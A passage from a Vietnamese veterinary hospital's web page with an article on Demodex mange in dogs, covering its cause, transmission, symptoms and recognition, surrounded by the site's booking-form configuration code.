Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"\u0110\u00e0o V\u0103n Ho\u00e0ng","value":"dao-van-hoang","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Th\u1ecb V\u00e2n","value":"nguyen-thi-van","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Ph\u1ea1m Ng\u1ecdc Mai","value":"pham-ngoc-mai","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"11_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Ch\u1ecdn d\u1ecbch v\u1ee5","key":"chon_dich_vu_1509729941324","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn d\u1ecbch v\u1ee5","value":"chon-dich-vu","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh ch\u00f3","value":"kham-va-dieu-tri-benh-cho","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":1},{"errors":[],"max_options":0,"label":"Kh\u00e1m v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh m\u00e8o","value":"kham-va-dieu-tri-benh-meo","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":2},{"errors":[],"max_options":0,"label":"Kh\u00e1ch s\u1ea1n th\u00fa c\u01b0ng","value":"khach-san-thu-cung","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":3},{"errors":[],"max_options":0,"label":"Grooming & Spa","value":"grooming-and-spa","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"order":4},{"errors":[],"max_options":0,"order":5,"new":false,"options":[],"label":"D\u1ecbch v\u1ee5 kh\u00e1c","value":"dich-vu-khac","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":"12_1","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"type":"textarea","label":"M\u00f4 t\u1ea3 ","key":"mo_ta_1509730031001","label_pos":"above","required":false,"default":"","placeholder":"M\u00f4 t\u1ea3 ","container_class":"","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"<p><br><\/p>","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","id":"13_1","beforeField":"","afterField":"","value":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"type":"submit","label":"\u0110\u0103ng k\u00fd ","processing_label":"\u0110ang x\u1eed l\u00fd","container_class":"","element_class":"btn btn-primary","key":"dang_ky_1509730043138","drawerDisabled":false,"id":"14_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>
<div class="clearfix"></div>
<section class="single_lindo_post">
<div class="container">
   <div class="row">
   
   <div class="col-md-9 col-xs-12 col-sm-9">
   
   <nav class="breadcrumb">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <!-- Breadcrumb NavXT 7.0.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to BỆNH VIỆN THÚ Y DREAMPET." href="https://dreampet.com.vn" class="home"><span property="name">Trang chủ</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Khám và điều trị bệnh chó category archives." href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" class="taxonomy category"><span property="name">Khám và điều trị bệnh chó</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Bệnh ký sinh trùng category archives." href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/" class="taxonomy category"><span property="name">Bệnh ký sinh trùng</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết</span><meta property="position" content="4"></span>	</div>
    </nav>
<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
    <header class="entry-header">
		<h1 class="entry-title">Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết</h1>	</header><!-- .entry-header --> 
    
    <div class="entry-content">
		<h4><em>Đa số những chú cún đều từng mắc phải những căn bệnh phổ biến như bệnh viêm da Demodex ở chó. Bệnh rất thường xảy ra ở những chú chó không được vệ sinh sạch sẽ hằng ngày. Tác hại của nó dẫn đến chú cún của bạn lông rụng hết và da nổi mẫn. Nếu bạn không phát hiện và điều trị kịp thời thì sẽ rất nguy hiểm. Hãy cùng đọc bài viết dưới đây để hiểu thêm về loại bệnh này nhé!</em></h4>
<p>https://dreampet.com.vn/kien-thuc-ve-benh-viem-da-o-cho-nguyen-nhan-va-cach-dieu-tri-hieu-qua-nhat/</p>
<h3>Bệnh viêm da Demodex ở chó là gì?</h3>
<p><a href="https://dreampet.com.vn/kien-thuc-ve-benh-viem-da-o-cho-nguyen-nhan-va-cach-dieu-tri-hieu-qua-nhat/">Bệnh viêm da</a> Demodex là bệnh gây nên bởi một loại côn trùng chân khớp. Ký sinh tạm thời ở nang lông, gần nang lông, tuyến bã, trên vảy da ở người và súc vật. Demodex là loại ký sinh nhỏ nhất trong ngành chân khớp, có khoảng 65 loài Demodex được biết đến.<br />
 Demodex là một loại ký sinh trùng thuộc ngành động vật chân đốt (Arthropoda) nhỏ nhất, lớp Nhện (Arachnida), bộ Ve (Acarina), họ Demodicidae.</p>
<p>Có thể nói, Demodex là một loại ký sinh bình thường trên hệ thống da của chó (trong tuyến bả nhờn) khi ở một số lượng thấp. Tuy nhiên nếu số lượng của chúng vượt quá mức độ cho phép của hệ thống miễn dịch. Chúng sẽ gây ra bệnh ghẻ Demodex cho chó với những triệu chứng về da nghiêm trọng.</p>
<p><img loading="lazy" class="aligncenter wp-image-990 " src="https://dreampet.com.vn/wp-content/uploads/2018/05/demodex_019.jpg" alt="" width="750" height="750" srcset="https://dreampet.com.vn/wp-content/uploads/2018/05/demodex_019.jpg 698w, https://dreampet.com.vn/wp-content/uploads/2018/05/demodex_019-300x300.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2018/05/demodex_019-180x180.jpg 180w, https://dreampet.com.vn/wp-content/uploads/2018/05/demodex_019-600x600.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h3>Cách thức lây lan bệnh viêm da Demodex ở chó</h3>
<p>Bệnh này lây lan chủ yếu qua sự tiếp xúc. Có thể lây từ mẹ sang con do tiếp xúc trong vòng một đầu sau khi sinh. Đó cũng là nguyên do vì sao bệnh thường xuất hiện ở phần đầu và chân trước. Sau đó bệnh mới lây lan đến những nơi khác.<br />
 Demodex ký sinh sâu trong nang lỗ chân lông, tuyến bã nhờn gây kích ứng viêm da. Chúng thường kết hợp với tụ cầu mũ da staphylococcal pyoderma. Gây viêm da hóa mũ. Chó bị viêm da demodex thường gầy gò, yếu đuối. Nếu để tình trạng viêm da lâu ngày, biến chứng về thận có thể xảy ra. Gây nguy hiểm cho sức khỏe và tính mạng của cún.</p>
<p><img loading="lazy" class="wp-image-991  aligncenter" src="https://dreampet.com.vn/wp-content/uploads/2018/05/4b619689-5860-49d3-8a6e-a8bf94434d1c_profile.jpg" alt="" width="750" height="563" srcset="https://dreampet.com.vn/wp-content/uploads/2018/05/4b619689-5860-49d3-8a6e-a8bf94434d1c_profile.jpg 560w, https://dreampet.com.vn/wp-content/uploads/2018/05/4b619689-5860-49d3-8a6e-a8bf94434d1c_profile-300x225.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h3>Triệu trứng bệnh viêm da Demodex</h3>
<p>Dấu hiệu lâm sàng thường thấy ở chó là hiện tượng rụng lông, da nhờn, sừng hóa da.<br />
 Bệnh có thể có ở chó vài ngày sau khi sinh. Tỷ lệ nhiễm cao dần do tiếp xúc mẹ truyền sang con. Dấu hiệu thường thấy như: da ửng đỏ, có vảy, lỡ loét quanh chân, không có lông xung quanh mắt hay toàn bộ cơ thể chó.</p>
<p>Nếu ở dạng cục bộ thì vùng tổn thương thường gặp là trên mặt, hai mí mắt, chân trước của chó. Tổn thương cục bộ thường ở trạng thái nhẹ thường không phát triển thành dạng viêm có mủ kế phát.</p>
<p>Nếu ở dạng toàn thân thì da đỏ với nhiều dịch rỉ máu và huyết thanh. Trường hợp này thường kết hợp với viêm nhiễm do các vi trùng cơ hội như: Staphylococcus aureus, Pseudomonas sp gây sinh mủ và có mùi hôi tanh.</p>
<h3>Nhận biết bệnh viêm da Demodex ở chó</h3>
<p>Dựa vào triệu chứng bệnh tích. Bệnh do Demodex không gây ra ngứa nhiều ở chó. Tuy nhiên, chó có hiện tượng rụng lông ở nhiều nơi đặc biệt quanh mắt, tứ chi hay toàn bộ cơ thể. Ở dạng cục bộ rụng lông thành từng vùng không thấy viêm. Dạng toàn thân da đỏ với nhiều dịch rỉ, viêm da có mủ, mùi hôi tanh.</p>
<p>Nếu cún của bạn có bất kì triệu chứng nào như trên, hãy đưa cún đến <strong>bệnh viện thú y Dreampet </strong>để thăm khám và điều trị kịp thời.</p>
<p>Tham khảo cách điều trị bệnh ghẻ Demodex hiệu quả tại đây</p>
<blockquote class="wp-embedded-content" data-secret="e6dTJmjJ38"><p><a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/">Cách điều trị bệnh ghẻ cho chó hiệu quả</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/embed/#?secret=e6dTJmjJ38" data-secret="e6dTJmjJ38" width="500" height="282" title="&#8220;Cách điều trị bệnh ghẻ cho chó hiệu quả&#8221; &#8212; BỆNH VIỆN THÚ Y DREAMPET" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p style="text-align: right">Kim Anh</p>
<p>&nbsp;</p>
<noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-3_15-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3_15" aria-describedby="nf-form-errors-3_15" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3_15';form.settings={"objectType":"Form Setting","editActive":true,"title":"Lien he","key":null,"created_at":"2017-11-06 21:29:05","show_title":"0","clear_complete":"1","hide_complete":"1","default_label_pos":"above","wrapper_class":"","element_class":"","add_submit":"0","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":"","not_logged_in_msg":"","sub_limit_number":null,"sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["ho_ten_1509729652012","die_n_thoa_i_1509729687647","email_1509729639685","chon_bac_sy_1509729848234","chon_dich_vu_1509729941324","thong_tin_lien_he_1509978567568","lien_he_1509978575692"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"firstname","label":"H\u1ecd t\u00ean","key":"ho_ten_1509729652012","label_pos":"hidden","required":1,"default":"","placeholder":"H\u1ecd t\u00ean","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"15_15","beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"\u0110i\u00ea\u0323n thoa\u0323i","key":"die_n_thoa_i_1509729687647","label_pos":"hidden","required":1,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":" one-half","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","id":"16_15","beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"email","label":"Email","key":"email_1509729639685","label_pos":"hidden","required":"","default":"","placeholder":"Email","container_class":"","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":"17_15","beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"listselect","label":"Ch\u1ecdn b\u00e1c s\u1ef9","key":"chon_bac_sy_1509729848234","label_pos":"above","required":"","options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn b\u00e1c s\u1ef9","value":"chon-bac-sy","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Minh Chi\u1ebfn","value":"nguyen-minh-chien","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"\u0110\u00e0o V\u0103n Ho\u00e0ng","value":"dao-van-hoang","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Th\u1ecb V\u00e2n","value":"nguyen-thi-van","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Ph\u1ea1m Ng\u1ecdc Mai","value":"pham-ngoc-mai","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}}],"container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"19_15","beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"type":"listselect","label":"Ch\u1ecdn d\u1ecbch 